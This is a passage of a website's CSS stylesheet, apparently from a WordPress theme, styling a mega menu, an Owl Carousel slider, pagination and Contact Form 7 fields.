display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0px;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin:0 6px 0 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-align-bottom-right > ul.mega-sub-menu {right:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-menu-item {position:static;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item {margin:0;display:inline-block;height:auto;vertical-align:middle;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {float:right;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-float-left {float:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus {color:#fff;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color:#fff;font-weight:normal;text-decoration:none;border-color:#fff;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {padding:10px 15px 40px;vertical-align:baseline;text-align:center;width:auto;display:inline-block;border:none;outline:0 !important;color:#fff;font-size:15px;position:relative;}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {content:"";position:absolute;top:30%;left:50%;width:50px;height:50px;border:2px solid rgba(150,220,209,0.2);border-radius:50%;opacity:0;-webkit-transition:-webkit-transform 0.3s, opacity 0.3s;-moz-transition:-moz-transform 0.3s, opacity 0.3s;transition:transform 0.3s, opacity 0.3s;-webkit-transform:translateX(-50%) translateY(-50%) scale(0.2);-moz-transform:translateX(-50%) translateY(-50%) scale(0.2);transform:translateX(-50%) translateY(-50%) scale(0.2);}
#header.scroll #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::before, #header.scroll #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {content:none !important;}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {width:25px;height:25px;border-width:2px;-webkit-transform:translateX(-50%) translateY(-50%) scale(0.8);-moz-transform:translateX(-50%) translateY(-50%) scale(0.8);transform:translateX(-50%) translateY(-50%) scale(0.8);}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover::after, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus::after {opacity:1;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1);}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {padding:10px 15px 15px;}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {color:#333;font-weight:700;}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover {color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height:inherit;display:table-cell;vertical-align:middle;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width:90%;max-width:70em;margin:0 auto;padding:0 1.875em;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float:left;min-height:1px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width:8.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width:16.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width:41.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width:58.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width:83.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width:91.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding:15px;width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu {z-index:99;display:block;background:#fff;position:absolute;width:100%;left:0;padding-bottom:2em;padding-top:2em;box-shadow:2px 2px 2px 0 rgba(23, 23, 25, .1);}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width:20%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width:40%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width:60%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width:80%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width:16.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width:83.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width:14.28571%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width:28.57143%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width:42.85714%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width:57.14286%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width:71.42857%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width:85.71429%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width:12.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width:37.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width:62.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width:87.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width:11.11111%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width:22.22222%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width:44.44444%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width:55.55556%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width:77.77778%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width:88.88889%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin:5px 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear:both;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left:10px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left:20px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {width:33%;float:left;padding:0 2em 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color:#000;margin:0;padding:0px 0px 5px 0px;vertical-align:top;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {display:block;color:#000;padding:0 0 0.6em;margin:0;font-size:22px;letter-spacing:0;font-weight:600;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color:#333;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color:#000;line-height:20px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color:#333;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color:#666;font-family:inherit;vertical-align:top;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu {z-index:999;position:absolute;width:150px;padding:0;background:#f1f1f1;max-width:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display:block;background:#f1f1f1;color:#666;font-size:14px;padding:0px 10px 0px 10px;line-height:35px;vertical-align:baseline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background:#ddd;color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position:absolute;left:100%;top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after {display:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {content:'\f139';float:right;margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align:right;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float:right;margin:0 0 0 6px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item-has-children > a.mega-menu-link:after {content:'\f141';float:left;margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left:-100%;top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li[class^='mega-lang-item'] > a.mega-menu-link > img {display:inline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.iclflag {display:inline;margin-right:8px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-hide-on-desktop, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop {display:none;}
#mega-menu-wrap-menu-1 .mega-menu-toggle {display:none;z-index:1;cursor:pointer;line-height:40px;height:40px;text-align:center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;outline:none;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block {text-align:left;display:inline-block;height:100%;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-left {float:left;margin-left:6px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-center {float:none;margin-left:3px;margin-right:3px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-right {float:right;margin-right:6px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1:before {content:'';position:absolute;background-image:url(./images/wmenu.svg);background-size:28px;background-repeat:no-repeat;width:22px;height:22px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before {content:'';background-image:url(./images/wclose.svg);width:28px;height:28px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1:after {content:'';color:#fff;float:left;}
#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content:'';}
}
/**/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/**/
.page-nav ul {padding:0;margin:1em 0;text-align:center;}
.page-nav ul li {display:inline-block;margin:0 .2em;padding:0;list-style:none;}
.page-nav ul li a {display:block;width:36px;height:36px;border-radius:36px;line-height:36px;background:#fff;color:#000;-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.page-nav ul li a:hover {background:#275937;color:#fff;}
.page-nav ul .act a {background:#00d89d;color:#fff !important;}
/**/
div.wpcf7 {margin:0;padding:0;}
div.wpcf7-response-output {width:100%;margin:10px auto 0;padding:5px; color: red; font-weight: 900; text-align: center;}
div.wpcf7 .screen-reader-response {position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;margin:0;padding:0;border:0;}
div.wpcf7-mail-sent-ok {border:2px solid #ccc;}
#ask div.wpcf7-mail-sent-ok {color:#fff;border:2px solid #fff;}
div.wpcf7-mail-sent-ng {border:2px solid #ff0000;}
div.wpcf7-spam-blocked {border:2px solid #ffa500;}
div.wpcf7-validation-errors {border:2px solid #f7e700;}
.wpcf7-form-control-wrap {position:relative;}
@media (max-width:767px){
#offer span.wpcf7-not-valid-tip, #ask span.wpcf7-not-valid-tip, .onf span.wpcf7-not-valid-tip, .pp_form span.wpcf7-not-valid-tip, span.wpcf7-not-valid-tip {margin-top:-72px !important;}
}
#offer span.wpcf7-not-valid-tip, #ask span.wpcf7-not-valid-tip, .onf span.wpcf7-not-valid-tip, .pp_form span.wpcf7-not-valid-tip, span.wpcf7-not-valid-tip {color:#f00 !important;font-size:0.8em;display:block;position:absolute;width:300px;margin-top:-87px;}
.use-floating-validation-tip span.wpcf7-not-valid-tip {position:absolute;top:20%;left:20%;z-index:100;border:1px solid #ff0000;background:#fff;padding:.2em .8em;}
span.wpcf7-list-item {margin-left:0.5em;}
.wpcf7-display-none {display:none;}
div.wpcf7 img.ajax-loader {border:none;vertical-align:middle;margin-left:4px;}
div.wpcf7 div.ajax-error {display:none;}
div.wpcf7 .placeheld {color:#888;}
.wpcf7-recaptcha iframe {margin-bottom:0;}
.md-trigger:hover {cursor:pointer;}
/**/
@media (max-width:767px){
.of1_ftxt {font-size:14px !important;line-height:24px !important;}
.of1_ftxt span {font-size:20px !important;}
.pp_form .form-field {height:44px !important;}
.pp_form .submit-button {padding:12px 22px !important;}
}
@media (min-width:768px){
.of1_ftxt {font-size:17px;}
}
.of1_ftxt span {display:block;text-align:center;font-size:26px;font-weight:600;line-height:2.4;}
.pp_form .of1_ftxt {font-size:16px;padding-bottom:10px;}
.pp_form {padding-top:20px;width:330px;margin:0 auto;}
@media (max-width:390px){
.pp_form {width:230px !important;}
}
.pp_form form {padding-top:15px;}
.pp_form form span {color:#fff;}
.pp_form .form-field {display:block;margin:5px auto 0;height:50px;width:100%;color:#666;padding-left:25px;font-size:14px;font-weight:300;background-color:#f5f5f5;border:none;border-radius:40px;}
.pp_form .submit-button {display:block;margin:5px auto 0;width:100%;position:relative;padding:16px 22px;background:#00d89d;color:#fff;font-size:16px;font-weight:normal;text-align:center;border:none;border-radius:40px;vertical-align:middle;white-space:nowrap;-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.pp_form .submit-button:hover {color:#fff;background:#275937;}
/**/
@media only screen and  (max-width:767px){
.sm_sidebox_spoiler{width:60px;height:60px;bottom:20px !important;right:20px !important;z-index:9999;}
}
